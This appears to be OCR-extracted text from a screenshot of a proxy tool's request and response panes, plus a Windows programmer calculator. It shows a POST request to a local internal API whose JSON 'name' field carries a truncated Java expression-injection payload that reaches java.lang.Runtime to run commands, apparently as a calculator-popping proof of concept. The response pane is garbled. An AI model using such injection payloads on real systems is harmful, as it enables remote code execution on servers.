 Request
Pretty Raw \n Actions
1 POST /api/internal/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Type: application/json
4 Content-Length: 180
5
6 {
"name":"${''.getClass().forName('java.lang.Runtime').getMethod('ex
}
Response
Pre
1 H
2 C
3 D
4 C
5 C
6
7 {
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A C